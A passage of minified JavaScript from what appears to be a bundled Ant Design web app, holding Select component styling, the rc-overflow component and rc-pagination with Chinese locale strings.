      `]:{paddingInlineEnd:e.calc(e.fontSizeIcon).add(e.controlPaddingHorizontal).equal()}}};return[genSelectionStyle(e,t),r]}t.default=e=>{let{componentCls:t}=e,n=(0,i.mergeToken)(e,{selectHeight:e.controlHeightSM,multipleSelectItemHeight:e.multipleItemHeightSM,borderRadius:e.borderRadiusSM,borderRadiusSM:e.borderRadiusXS}),o=(0,i.mergeToken)(e,{fontSize:e.fontSizeLG,selectHeight:e.controlHeightLG,multipleSelectItemHeight:e.multipleItemHeightLG,borderRadius:e.borderRadiusLG,borderRadiusSM:e.borderRadius});return[genSizeStyle(e),genSizeStyle(n,"sm"),{[`${t}-multiple${t}-sm`]:{[`${t}-selection-placeholder`]:{insetInline:e.calc(e.controlPaddingHorizontalSM).sub(e.lineWidth).equal()},[`${t}-selection-search`]:{marginInlineStart:2}}},genSizeStyle(o,"lg")]}},87228:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=genSingleStyle;var o=n(83383),r=n(5101),i=n(18710);function genSizeStyle(e,t){let{componentCls:n,inputPaddingHorizontalBase:i,borderRadius:l}=e,a=e.calc(e.controlHeight).sub(e.calc(e.lineWidth).mul(2)).equal(),c=t?`${n}-${t}`:"";return{[`${n}-single${c}`]:{fontSize:e.fontSize,height:e.controlHeight,[`${n}-selector`]:Object.assign(Object.assign({},(0,r.resetComponent)(e,!0)),{display:"flex",borderRadius:l,flex:"1 1 auto",[`${n}-selection-wrap:after`]:{lineHeight:(0,o.unit)(a)},[`${n}-selection-search`]:{position:"absolute",inset:0,width:"100%","&-input":{width:"100%",WebkitAppearance:"textfield"}},[`
          ${n}-selection-item,
          ${n}-selection-placeholder
        `]:{display:"block",padding:0,lineHeight:(0,o.unit)(a),transition:`all ${e.motionDurationSlow}, visibility 0s`,alignSelf:"center"},[`${n}-selection-placeholder`]:{transition:"none",pointerEvents:"none"},[`&:after,${n}-selection-item:empty:after,${n}-selection-placeholder:empty:after`]:{display:"inline-block",width:0,visibility:"hidden",content:'"\\a0"'}}),[`
        &${n}-show-arrow ${n}-selection-item,
        &${n}-show-arrow ${n}-selection-search,
        &${n}-show-arrow ${n}-selection-placeholder
      `]:{paddingInlineEnd:e.showArrowPaddingInlineEnd},[`&${n}-open ${n}-selection-item`]:{color:e.colorTextPlaceholder},[`&:not(${n}-customize-input)`]:{[`${n}-selector`]:{width:"100%",height:"100%",alignItems:"center",padding:`0 ${(0,o.unit)(i)}`,[`${n}-selection-search-input`]:{height:a,fontSize:e.fontSize},"&:after":{lineHeight:(0,o.unit)(a)}}},[`&${n}-customize-input`]:{[`${n}-selector`]:{"&:after":{display:"none"},[`${n}-selection-search`]:{position:"static",width:"100%"},[`${n}-selection-placeholder`]:{position:"absolute",insetInlineStart:0,insetInlineEnd:0,padding:`0 ${(0,o.unit)(i)}`,"&:after":{display:"none"}}}}}}}function genSingleStyle(e){let{componentCls:t}=e,n=e.calc(e.controlPaddingHorizontalSM).sub(e.lineWidth).equal();return[genSizeStyle(e),genSizeStyle((0,i.mergeToken)(e,{controlHeight:e.controlHeightSM,borderRadius:e.borderRadiusSM}),"sm"),{[`${t}-single${t}-sm`]:{[`&:not(${t}-customize-input)`]:{[`${t}-selector`]:{padding:`0 ${(0,o.unit)(n)}`},[`&${t}-show-arrow ${t}-selection-search`]:{insetInlineEnd:e.calc(n).add(e.calc(e.fontSize).mul(1.5)).equal()},[`
            &${t}-show-arrow ${t}-selection-item,
            &${t}-show-arrow ${t}-selection-placeholder
          `]:{paddingInlineEnd:e.calc(e.fontSize).mul(1.5).equal()}}}},genSizeStyle((0,i.mergeToken)(e,{controlHeight:e.singleItemHeightLG,fontSize:e.fontSizeLG,borderRadius:e.borderRadiusLG}),"lg")]}},91286:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=void 0,t.prepareComponentToken=e=>{let{fontSize:t,lineHeight:n,lineWidth:o,controlHeight:r,controlHeightSM:i,controlHeightLG:l,paddingXXS:a,controlPaddingHorizontal:c,zIndexPopupBase:u,colorText:s,fontWeightStrong:d,controlItemBgActive:p,controlItemBgHover:f,colorBgContainer:m,colorFillSecondary:g,colorBgContainerDisabled:v,colorTextDisabled:h,colorPrimaryHover:b,colorPrimary:S,controlOutline:y}=e,C=2*a,E=2*o;return{INTERNAL_FIXED_ITEM_MARGIN:Math.floor(a/2),zIndexPopup:u+50,optionSelectedColor:s,optionSelectedFontWeight:d,optionSelectedBg:p,optionActiveBg:f,optionPadding:`${(r-t*n)/2}px ${c}px`,optionFontSize:t,optionLineHeight:n,optionHeight:r,selectorBg:m,clearBg:m,singleItemHeightLG:l,multipleItemBg:g,multipleItemBorderColor:"transparent",multipleItemHeight:Math.min(r-C,r-E),multipleItemHeightSM:Math.min(i-C,i-E),multipleItemHeightLG:Math.min(l-C,l-E),multipleSelectorBgDisabled:v,multipleItemColorDisabled:h,multipleItemBorderColorDisabled:"transparent",showArrowPaddingInlineEnd:Math.ceil(1.25*e.fontSize),hoverBorderColor:b,activeBorderColor:S,activeOutlineColor:y,selectAffixPadding:a}}},88527:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(83383);let genBaseOutlinedStyle=(e,t)=>{let{componentCls:n,antCls:r,controlOutlineWidth:i}=e;return{[`&:not(${n}-customize-input) ${n}-selector`]:{border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${t.borderColor}`,background:e.selectorBg},[`&:not(${n}-disabled):not(${n}-customize-input):not(${r}-pagination-size-changer)`]:{[`&:hover ${n}-selector`]:{borderColor:t.hoverBorderHover},[`${n}-focused& ${n}-selector`]:{borderColor:t.activeBorderColor,boxShadow:`0 0 0 ${(0,o.unit)(i)} ${t.activeOutlineColor}`,outline:0},[`${n}-prefix`]:{color:t.color}}}},genOutlinedStatusStyle=(e,t)=>({[`&${e.componentCls}-status-${t.status}`]:Object.assign({},genBaseOutlinedStyle(e,t))}),genOutlinedStyle=e=>({"&-outlined":Object.assign(Object.assign(Object.assign(Object.assign({},genBaseOutlinedStyle(e,{borderColor:e.colorBorder,hoverBorderHover:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeOutlineColor:e.activeOutlineColor,color:e.colorText})),genOutlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderHover:e.colorErrorHover,activeBorderColor:e.colorError,activeOutlineColor:e.colorErrorOutline,color:e.colorError})),genOutlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderHover:e.colorWarningHover,activeBorderColor:e.colorWarning,activeOutlineColor:e.colorWarningOutline,color:e.colorWarning})),{[`&${e.componentCls}-disabled`]:{[`&:not(${e.componentCls}-customize-input) ${e.componentCls}-selector`]:{background:e.colorBgContainerDisabled,color:e.colorTextDisabled}},[`&${e.componentCls}-multiple ${e.componentCls}-selection-item`]:{background:e.multipleItemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.multipleItemBorderColor}`}})}),genBaseFilledStyle=(e,t)=>{let{componentCls:n,antCls:r}=e;return{[`&:not(${n}-customize-input) ${n}-selector`]:{background:t.bg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} transparent`,color:t.color},[`&:not(${n}-disabled):not(${n}-customize-input):not(${r}-pagination-size-changer)`]:{[`&:hover ${n}-selector`]:{background:t.hoverBg},[`${n}-focused& ${n}-selector`]:{background:e.selectorBg,borderColor:t.activeBorderColor,outline:0}}}},genFilledStatusStyle=(e,t)=>({[`&${e.componentCls}-status-${t.status}`]:Object.assign({},genBaseFilledStyle(e,t))}),genFilledStyle=e=>({"&-filled":Object.assign(Object.assign(Object.assign(Object.assign({},genBaseFilledStyle(e,{bg:e.colorFillTertiary,hoverBg:e.colorFillSecondary,activeBorderColor:e.activeBorderColor,color:e.colorText})),genFilledStatusStyle(e,{status:"error",bg:e.colorErrorBg,hoverBg:e.colorErrorBgHover,activeBorderColor:e.colorError,color:e.colorError})),genFilledStatusStyle(e,{status:"warning",bg:e.colorWarningBg,hoverBg:e.colorWarningBgHover,activeBorderColor:e.colorWarning,color:e.colorWarning})),{[`&${e.componentCls}-disabled`]:{[`&:not(${e.componentCls}-customize-input) ${e.componentCls}-selector`]:{borderColor:e.colorBorder,background:e.colorBgContainerDisabled,color:e.colorTextDisabled}},[`&${e.componentCls}-multiple ${e.componentCls}-selection-item`]:{background:e.colorBgContainer,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.colorSplit}`}})}),genBorderlessStyle=e=>({"&-borderless":{[`${e.componentCls}-selector`]:{background:"transparent",border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} transparent`},[`&${e.componentCls}-disabled`]:{[`&:not(${e.componentCls}-customize-input) ${e.componentCls}-selector`]:{color:e.colorTextDisabled}},[`&${e.componentCls}-multiple ${e.componentCls}-selection-item`]:{background:e.multipleItemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.multipleItemBorderColor}`},[`&${e.componentCls}-status-error`]:{[`${e.componentCls}-prefix, ${e.componentCls}-selection-item`]:{color:e.colorError}},[`&${e.componentCls}-status-warning`]:{[`${e.componentCls}-prefix, ${e.componentCls}-selection-item`]:{color:e.colorWarning}}}}),genBaseUnderlinedStyle=(e,t)=>{let{componentCls:n,antCls:r}=e;return{[`&:not(${n}-customize-input) ${n}-selector`]:{borderWidth:`0 0 ${(0,o.unit)(e.lineWidth)} 0`,borderStyle:`none none ${e.lineType} none`,borderColor:t.borderColor,background:e.selectorBg,borderRadius:0},[`&:not(${n}-disabled):not(${n}-customize-input):not(${r}-pagination-size-changer)`]:{[`&:hover ${n}-selector`]:{borderColor:t.hoverBorderHover},[`${n}-focused& ${n}-selector`]:{borderColor:t.activeBorderColor,outline:0},[`${n}-prefix`]:{color:t.color}}}},genUnderlinedStatusStyle=(e,t)=>({[`&${e.componentCls}-status-${t.status}`]:Object.assign({},genBaseUnderlinedStyle(e,t))}),genUnderlinedStyle=e=>({"&-underlined":Object.assign(Object.assign(Object.assign(Object.assign({},genBaseUnderlinedStyle(e,{borderColor:e.colorBorder,hoverBorderHover:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeOutlineColor:e.activeOutlineColor,color:e.colorText})),genUnderlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderHover:e.colorErrorHover,activeBorderColor:e.colorError,activeOutlineColor:e.colorErrorOutline,color:e.colorError})),genUnderlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderHover:e.colorWarningHover,activeBorderColor:e.colorWarning,activeOutlineColor:e.colorWarningOutline,color:e.colorWarning})),{[`&${e.componentCls}-disabled`]:{[`&:not(${e.componentCls}-customize-input) ${e.componentCls}-selector`]:{color:e.colorTextDisabled}},[`&${e.componentCls}-multiple ${e.componentCls}-selection-item`]:{background:e.multipleItemBg,border:`${(0,o.unit)(e.lineWidth)} ${e.lineType} ${e.multipleItemBorderColor}`}})});t.default=e=>({[e.componentCls]:Object.assign(Object.assign(Object.assign(Object.assign({},genOutlinedStyle(e)),genFilledStyle(e)),genBorderlessStyle(e)),genUnderlinedStyle(e))})},8915:function(e,t,n){var o=n(26314).default,r=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=useIcons;var i=r(n(2265)),l=o(n(51468)),a=o(n(46053)),c=o(n(70493)),u=o(n(86473)),s=o(n(94613)),d=o(n(77731));function useIcons({suffixIcon:e,clearIcon:t,menuItemSelectedIcon:n,removeIcon:o,loading:r,multiple:p,hasFeedback:f,prefixCls:m,showSuffixIcon:g,feedbackIcon:v,showArrow:h,componentName:b}){let S=null!=t?t:i.createElement(a.default,null),getSuffixIconNode=t=>null!==e||f||h?i.createElement(i.Fragment,null,!1!==g&&t,f&&v):null,y=null;if(void 0!==e)y=getSuffixIconNode(e);else if(r)y=getSuffixIconNode(i.createElement(s.default,{spin:!0}));else{let e=`${m}-suffix`;y=({open:t,showSearch:n})=>t&&n?getSuffixIconNode(i.createElement(d.default,{className:e})):getSuffixIconNode(i.createElement(u.default,{className:e}))}let C=null;return C=void 0!==n?n:p?i.createElement(l.default,null):null,{clearIcon:S,suffixIcon:y,itemIcon:C,removeIcon:void 0!==o?o:i.createElement(c.default,null)}}n(15218)},15901:function(e,t){function useShowArrow(e,t){return void 0!==t?t:null!==e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=useShowArrow},62944:function(e,t,n){n.d(t,{Z:function(){return M}});var o=n(13428),r=n(10870),i=n(98961),l=n(82554),a=n(2265),c=n(42744),u=n.n(c),s=n(14535),d=n(19836),p=["prefixCls","invalidate","item","renderItem","responsive","responsiveDisabled","registerSize","itemKey","className","style","children","display","order","component"],f=void 0;function InternalItem(e,t){var n,i=e.prefixCls,c=e.invalidate,d=e.item,m=e.renderItem,g=e.responsive,v=e.responsiveDisabled,h=e.registerSize,b=e.itemKey,S=e.className,y=e.style,C=e.children,E=e.display,w=e.order,x=e.component,$=void 0===x?"div":x,I=(0,l.Z)(e,p),M=g&&!E;a.useEffect(function(){return function(){h(b,null)}},[]);var O=m&&d!==f?m(d,{index:w}):C;c||(n={opacity:M?0:1,height:M?0:f,overflowY:M?"hidden":f,order:g?w:f,pointerEvents:M?"none":f,position:M?"absolute":f});var Z={};M&&(Z["aria-hidden"]=!0);var k=a.createElement($,(0,o.Z)({className:u()(!c&&i,S),style:(0,r.Z)((0,r.Z)({},n),y)},Z,I,{ref:t}),O);return g&&(k=a.createElement(s.Z,{onResize:function(e){h(b,e.offsetWidth)},disabled:v},k)),k}var m=a.forwardRef(InternalItem);m.displayName="Item";var g=n(28788),v=n(54887),h=n(43197);function channelUpdate(e){if("undefined"==typeof MessageChannel)(0,h.Z)(e);else{var t=new MessageChannel;t.port1.onmessage=function(){return e()},t.port2.postMessage(void 0)}}function useBatcher(){var e=a.useRef(null);return function(t){e.current||(e.current=[],channelUpdate(function(){(0,v.unstable_batchedUpdates)(function(){e.current.forEach(function(e){e()}),e.current=null})})),e.current.push(t)}}function useEffectState(e,t){var n=a.useState(t),o=(0,i.Z)(n,2),r=o[0],l=o[1];return[r,(0,g.Z)(function(t){e(function(){l(t)})})]}var b=a.createContext(null),S=["component"],y=["className"],C=["className"],E=a.forwardRef(function(e,t){var n=a.useContext(b);if(!n){var r=e.component,i=void 0===r?"div":r,c=(0,l.Z)(e,S);return a.createElement(i,(0,o.Z)({},c,{ref:t}))}var s=n.className,d=(0,l.Z)(n,y),p=e.className,f=(0,l.Z)(e,C);return a.createElement(b.Provider,{value:null},a.createElement(m,(0,o.Z)({ref:t,className:u()(s,p)},d,f)))});E.displayName="RawItem";var w=["prefixCls","data","renderItem","renderRawItem","itemKey","itemWidth","ssr","style","className","maxCount","renderRest","renderRawRest","suffix","component","itemComponent","onVisibleChange"],x="responsive",$="invalidate";function defaultRenderRest(e){return"+ ".concat(e.length," ...")}function Overflow(e,t){var n=e.prefixCls,c=void 0===n?"rc-overflow":n,p=e.data,f=void 0===p?[]:p,g=e.renderItem,v=e.renderRawItem,h=e.itemKey,S=e.itemWidth,y=void 0===S?10:S,C=e.ssr,E=e.style,I=e.className,M=e.maxCount,O=e.renderRest,Z=e.renderRawRest,k=e.suffix,P=e.component,R=void 0===P?"div":P,T=e.itemComponent,N=e.onVisibleChange,z=(0,l.Z)(e,w),_="full"===C,B=useBatcher(),D=useEffectState(B,null),j=(0,i.Z)(D,2),H=j[0],L=j[1],A=H||0,V=useEffectState(B,new Map),W=(0,i.Z)(V,2),F=W[0],K=W[1],U=useEffectState(B,0),q=(0,i.Z)(U,2),G=q[0],X=q[1],Y=useEffectState(B,0),J=(0,i.Z)(Y,2),Q=J[0],ee=J[1],et=useEffectState(B,0),en=(0,i.Z)(et,2),eo=en[0],er=en[1],ei=(0,a.useState)(null),el=(0,i.Z)(ei,2),ea=el[0],ec=el[1],eu=(0,a.useState)(null),es=(0,i.Z)(eu,2),ed=es[0],ep=es[1],ef=a.useMemo(function(){return null===ed&&_?Number.MAX_SAFE_INTEGER:ed||0},[ed,H]),em=(0,a.useState)(!1),eg=(0,i.Z)(em,2),ev=eg[0],eh=eg[1],eb="".concat(c,"-item"),eS=Math.max(G,Q),ey=M===x,eC=f.length&&ey,eE=M===$,ew=eC||"number"==typeof M&&f.length>M,ex=(0,a.useMemo)(function(){var e=f;return eC?e=null===H&&_?f:f.slice(0,Math.min(f.length,A/y)):"number"==typeof M&&(e=f.slice(0,M)),e},[f,y,H,M,eC]),e$=(0,a.useMemo)(function(){return eC?f.slice(ef+1):f.slice(ex.length)},[f,ex,eC,ef]),eI=(0,a.useCallback)(function(e,t){var n;return"function"==typeof h?h(e):null!==(n=h&&(null==e?void 0:e[h]))&&void 0!==n?n:t},[h]),eM=(0,a.useCallback)(g||function(e){return e},[g]);function updateDisplayCount(e,t,n){(ed!==e||void 0!==t&&t!==ea)&&(ep(e),n||(eh(e<f.length-1),null==N||N(e)),void 0!==t&&ec(t))}function onOverflowResize(e,t){L(t.clientWidth)}function registerSize(e,t){K(function(n){var o=new Map(n);return null===t?o.delete(e):o.set(e,t),o})}function registerOverflowSize(e,t){ee(t),X(Q)}function registerSuffixSize(e,t){er(t)}function getItemWidth(e){return F.get(eI(ex[e],e))}(0,d.Z)(function(){if(A&&"number"==typeof eS&&ex){var e=eo,t=ex.length,n=t-1;if(!t){updateDisplayCount(0,null);return}for(var o=0;o<t;o+=1){var r=getItemWidth(o);if(_&&(r=r||0),void 0===r){updateDisplayCount(o-1,void 0,!0);break}if(e+=r,0===n&&e<=A||o===n-1&&e+getItemWidth(n)<=A){updateDisplayCount(n,null);break}if(e+eS>A){updateDisplayCount(o-1,e-r-eo+Q);break}}k&&getItemWidth(0)+eo>A&&ec(null)}},[A,F,Q,eo,eI,ex]);var eO=ev&&!!e$.length,eZ={};null!==ea&&eC&&(eZ={position:"absolute",left:ea,top:0});var ek={prefixCls:eb,responsive:eC,component:T,invalidate:eE},eP=v?function(e,t){var n=eI(e,t);return a.createElement(b.Provider,{key:n,value:(0,r.Z)((0,r.Z)({},ek),{},{order:t,item:e,itemKey:n,registerSize:registerSize,display:t<=ef})},v(e,t))}:function(e,t){var n=eI(e,t);return a.createElement(m,(0,o.Z)({},ek,{order:t,key:n,item:e,renderItem:eM,itemKey:n,registerSize:registerSize,display:t<=ef}))},eR={order:eO?ef:Number.MAX_SAFE_INTEGER,className:"".concat(eb,"-rest"),registerSize:registerOverflowSize,display:eO},eT=O||defaultRenderRest,eN=Z?a.createElement(b.Provider,{value:(0,r.Z)((0,r.Z)({},ek),eR)},Z(e$)):a.createElement(m,(0,o.Z)({},ek,eR),"function"==typeof eT?eT(e$):eT),ez=a.createElement(R,(0,o.Z)({className:u()(!eE&&c,I),style:E,ref:t},z),ex.map(eP),ew?eN:null,k&&a.createElement(m,(0,o.Z)({},ek,{responsive:ey,responsiveDisabled:!eC,order:ef,className:"".concat(eb,"-suffix"),registerSize:registerSuffixSize,display:!0,style:eZ}),k));return ey?a.createElement(s.Z,{onResize:onOverflowResize,disabled:!eC},ez):ez}var I=a.forwardRef(Overflow);I.displayName="Overflow",I.Item=E,I.RESPONSIVE=x,I.INVALIDATE=$;var M=I},82746:function(e,t,n){n.r(t),n.d(t,{default:function(){return es_Pagination}});var o=n(21076),r=n(13428),i=n(60075),l=n(10870),a=n(98961),c=n(42744),u=n.n(c),s=n(73310),d=n(89017),p=n(75018);n(54812);var f=n(2265),m={items_per_page:"条/页",jump_to:"跳至",jump_to_confirm:"确定",page:"页",prev_page:"上一页",next_page:"下一页",prev_5:"向前 5 页",next_5:"向后 5 页",prev_3:"向前 3 页",next_3:"向后 3 页",page_size:"页码"},g=[10,20,50,100],es_Options=function(e){var t=e.pageSizeOptions,n=void 0===t?g:t,o=e.locale,r=e.changeSize,i=e.pageSize,l=e.goButton,c=e.quickGo,u=e.rootPrefixCls,s=e.disabled,p=e.buildOptionText,m=e.showSizeChanger,v=e.sizeChangerRender,h=f.useState(""),b=(0,a.Z)(h,2),S=b[0],y=b[1],getValidValue=function(){return!S||Number.isNaN(S)?void 0:Number(S)},C="function"==typeof p?p:function(e){return"".concat(e," ").concat(o.items_per_page)},go=function(e){""!==S&&(e.keyCode===d.Z.ENTER||"click"===e.type)&&(y(""),null==c||c(getValidValue()))},E="".concat(u,"-options");if(!m&&!c)return null;var w=null,x=null,$=null;return m&&v&&(w=v({disabled:s,size:i,onSizeChange:function(e){null==r||r(Number(e))},"aria-label":o.page_size,className:"".concat(E,"-size-changer"),options:(n.some(function(e){return e.toString()===i.toString()})?n:n.concat([i]).sort(function(e,t){return(Number.isNaN(Number(e))?0:Number(e))-(Number.isNaN(Number(t))?0:Number(t))})).map(function(e){return{label:C(e),value:e}})})),c&&(l&&($="boolean"==typeof l?f.createElement("button",{type:"button",onClick:go,onKeyUp:go,disabled:s,className:"".concat(E,"-quick-jumper-button")},o.jump_to_confirm):f.createElement("span",{onClick:go,onKeyUp:go},l)),x=f.createElement("div",{className:"".concat(E,"-quick-jumper")},o.jump_to,f.createElement("input",{disabled:s,type:"text",value:S,onChange:function(e){y(e.target.value)},onKeyUp:go,onBlur:function(e){!l&&""!==S&&(y(""),e.relatedTarget&&(e.relatedTarget.className.indexOf("".concat(u,"-item-link"))>=0||e.relatedTarget.className.indexOf("".concat(u,"-item"))>=0)||null==c||c(getValidValue()))},"aria-label":o.page}),o.page,$)),f.createElement("li",{className:E},w,x)},es_Pager=function(e){var t=e.rootPrefixCls,n=e.page,r=e.active,i=e.className,l=e.showTitle,a=e.onClick,c=e.onKeyPress,s=e.itemRender,d="".concat(t,"-item"),p=u()(d,"".concat(d,"-").concat(n),(0,o.Z)((0,o.Z)({},"".concat(d,"-active"),r),"".concat(d,"-disabled"),!n),i),m=s(n,"page",f.createElement("a",{rel:"nofollow"},n));return m?f.createElement("li",{title:l?String(n):null,className:p,onClick:function(){a(n)},onKeyDown:function(e){c(e,a,n)},tabIndex:0},m):null},defaultItemRender=function(e,t,n){return n};function noop(){}function isInteger(e){var t=Number(e);return"number"==typeof t&&!Number.isNaN(t)&&isFinite(t)&&Math.floor(t)===t}function calculatePage(e,t,n){return Math.floor((n-1)/(void 0===e?t:e))+1}var es_Pagination=function(e){var t,n,c=e.prefixCls,g=void 0===c?"rc-pagination":c,v=e.selectPrefixCls,h=e.className,b=e.current,S=e.defaultCurrent,y=e.total,C=void 0===y?0:y,E=e.pageSize,w=e.defaultPageSize,x=e.onChange,$=void 0===x?noop:x,I=e.hideOnSinglePage,M=e.align,O=e.showPrevNextJumpers,Z=e.showQuickJumper,k=e.showLessItems,P=e.showTitle,R=void 0===P||P,T=e.onShowSizeChange,N=void 0===T?noop:T,z=e.locale,_=void 0===z?m:z,B=e.style,D=e.totalBoundaryShowSizeChanger,j=e.disabled,H=e.simple,L=e.showTotal,A=e.showSizeChanger,V=void 0===A?C>(void 0===D?50:D):A,W=e.sizeChangerRender,F=e.pageSizeOptions,K=e.itemRender,U=void 0===K?defaultItemRender:K,q=e.jumpPrevIcon,G=e.jumpNextIcon,X=e.prevIcon,Y=e.nextIcon,J=f.useRef(null),Q=(0,s.Z)(10,{value:E,defaultValue:void 0===w?10:w}),ee=(0,a.Z)(Q,2),et=ee[0],en=ee[1],eo=(0,s.Z)(1,{value:b,defaultValue:void 0===S?1:S,postState:function(e){return Math.max(1,Math.min(e,calculatePage(void 0,et,C)))}}),er=(0,a.Z)(eo,2),ei=er[0],el=er[1],ea=f.useState(ei),ec=(0,a.Z)(ea,2),eu=ec[0],es=ec[1];(0,f.useEffect)(function(){es(ei)},[ei]);var ed=Math.max(1,ei-(k?3:5)),ep=Math.min(calculatePage(void 0,et,C),ei+(k?3:5));function getItemIcon(t,n){var o=t||f.createElement("button",{type:"button","aria-label":n,className:"".concat(g,"-item-link")});return"function"==typeof t&&(o=f.createElement(t,(0,l.Z)({},e))),o}function getValidValue(e){var t=e.target.value,n=calculatePage(void 0,et,C);return""===t?t:Number.isNaN(Number(t))?eu:t>=n?n:Number(t)}function isValid(e){return isInteger(e)&&e!==ei&&isInteger(C)&&C>0}var ef=C>et&&Z;function handleKeyDown(e){(e.keyCode===d.Z.UP||e.keyCode===d.Z.DOWN)&&e.preventDefault()}function handleKeyUp(e){var t=getValidValue(e);switch(t!==eu&&es(t),e.keyCode){case d.Z.ENTER:handleChange(t);break;case d.Z.UP:handleChange(t-1);break;case d.Z.DOWN:handleChange(t+1)}}function handleBlur(e){handleChange(getValidValue(e))}function changePageSize(e){var t=calculatePage(e,et,C),n=ei>t&&0!==t?t:ei;en(e),es(n),null==N||N(ei,e),el(n),null==$||$(n,e)}function handleChange(e){if(isValid(e)&&!j){var t=calculatePage(void 0,et,C),n=e;return e>t?n=t:e<1&&(n=1),n!==eu&&es(n),el(n),null==$||$(n,et),n}return ei}var em=ei>1,eg=ei<calculatePage(void 0,et,C);function prevHandle(){em&&handleChange(ei-1)}function nextHandle(){eg&&handleChange(ei+1)}function jumpPrevHandle(){handleChange(ed)}function jumpNextHandle(){handleChange(ep)}function runIfEnter(e,t){if("Enter"===e.key||e.charCode===d.Z.ENTER||e.keyCode===d.Z.ENTER){for(var n=arguments.length,o=Array(n>2?n-2:0),r=2;r<n;r++)o[r-2]=arguments[r];t.apply(void 0,o)}}function runIfEnterPrev(e){runIfEnter(e,prevHandle)}function runIfEnterNext(e){runIfEnter(e,nextHandle)}function runIfEnterJumpPrev(e){runIfEnter(e,jumpPrevHandle)}function runIfEnterJumpNext(e){runIfEnter(e,jumpNextHandle)}function renderPrev(e){var t=U(e,"prev",getItemIcon(X,"prev page"));return f.isValidElement(t)?f.cloneElement(t,{disabled:!em}):t}function renderNext(e){var t=U(e,"next",getItemIcon(Y,"next page"));return f.isValidElement(t)?f.cloneElement(t,{disabled:!eg}):t}function handleGoTO(e){("click"===e.type||e.keyCode===d.Z.ENTER)&&handleChange(eu)}var ev=null,eh=(0,p.Z)(e,{aria:!0,data:!0}),eb=L&&f.createElement("li",{className:"".concat(g,"-total-text")},L(C,[0===C?0:(ei-1)*et+1,ei*et>C?C:ei*et])),eS=null,ey=calculatePage(void 0,et,C);if(I&&C<=et)return null;var eC=[],eE={rootPrefixCls:g,onClick:handleChange,onKeyPress:runIfEnter,showTitle:R,itemRender:U,page:-1},ew=ei-1>0?ei-1:0,ex=ei+1<ey?ei+1:ey,e$=Z&&Z.goButton,eI="object"===(0,i.Z)(H)?H.readOnly:!H,eM=e$,eO=null;H&&(e$&&(eM="boolean"==typeof e$?f.createElement("button",{type:"button",onClick:handleGoTO,onKeyUp:handleGoTO},_.jump_to_confirm):f.createElement("span",{onClick:handleGoTO,onKeyUp:handleGoTO},e$),eM=f.createElement("li",{title:R?"".concat(_.jump_to).concat(ei,"/").concat(ey):null,className:"".concat(g,"-simple-pager")},eM)),eO=f.createElement("li",{title:R?"".concat(ei,"/").concat(ey):null,className:"".concat(g,"-simple-pager")},eI?eu:f.createElement("input",{type:"text","aria-label":_.jump_to,value:eu,disabled:j,onKeyDown:handleKeyDown,onKeyUp:handleKeyUp,onChange:handleKeyUp,onBlur:handleBlur,size:3}),f.createElement("span",{className:"".concat(g,"-slash")},"/"),ey));var eZ=k?1:2;if(ey<=3+2*eZ){ey||eC.push(f.createElement(es_Pager,(0,r.Z)({},eE,{key:"noPager",page:1,className:"".concat(g,"-item-disabled")})));for(var ek=1;ek<=ey;ek+=1)eC.push(f.createElement(es_Pager,(0,r.Z)({},eE,{key:ek,page:ek,active:ei===ek})))}else{var eP=k?_.prev_3:_.prev_5,eR=k?_.next_3:_.next_5,eT=U(ed,"jump-prev",getItemIcon(q,"prev page")),eN=U(ep,"jump-next",getItemIcon(G,"next page"));(void 0===O||O)&&(ev=eT?f.createElement("li",{title:R?eP:null,key:"prev",onClick:jumpPrevHandle,tabIndex:0,onKeyDown:runIfEnterJumpPrev,className:u()("".concat(g,"-jump-prev"),(0,o.Z)({},"".concat(g,"-jump-prev-custom-icon"),!!q))},eT):null,eS=eN?f.createElement("li",{title:R?eR:null,key:"next",onClick:jumpNextHandle,tabIndex:0,onKeyDown:runIfEnterJumpNext,className:u()("".concat(g,"-jump-next"),(0,o.Z)({},"".concat(g,"-jump-next-custom-icon"),!!G))},eN):null);var ez=Math.max(1,ei-eZ),e_=Math.min(ei+eZ,ey);ei-1<=eZ&&(e_=1+2*eZ),ey-ei<=eZ&&(ez=ey-2*eZ);for(var eB=ez;eB<=e_;eB+=1)eC.push(f.createElement(es_Pager,(0,r.Z)({},eE,{key:eB,page:eB,active:ei===eB})));if(ei-1>=2*eZ&&3!==ei&&(eC[0]=f.cloneElement(eC[0],{className:u()("".concat(g,"-item-after-jump-prev"),eC[0].props.className)}),eC.unshift(ev)),ey-ei>=2*eZ&&ei!==ey-2){var eD=eC[eC.length-1];eC[eC.length-1]=f.cloneElement(eD,{className:u()("".concat(g,"-item-before-jump-next"),eD.props.className)}),eC.push(eS)}1!==ez&&eC.unshift(f.createElement(es_Pager,(0,r.Z)({},eE,{key:1,page:1}))),e_!==ey&&eC.push(f.createElement(es_Pager,(0,r.Z)({},eE,{key:ey,page:ey})))}var ej=renderPrev(ew);if(ej){var eH=!em||!ey;ej=f.createElement("li",{title:R?_.prev_page:null,onClick:prevHandle,tabIndex:eH?null:0,onKeyDown:runIfEnterPrev,className:u()("".concat(g,"-prev"),(0,o.Z)({},"".concat(g,"-disabled"),eH)),"aria-disabled":eH},ej)}var eL=renderNext(ex);eL&&(H?(t=!eg,n=em?0:null):n=(t=!eg||!ey)?null:0,eL=f.createElement("li",{title:R?_.next_page:null,onClick:nextHandle,tabIndex:n,onKeyDown:runIfEnterNext,className:u()("".concat(g,"-next"),(0,o.Z)({},"".concat(g,"-disabled"),t)),"aria-disabled":t},eL));var 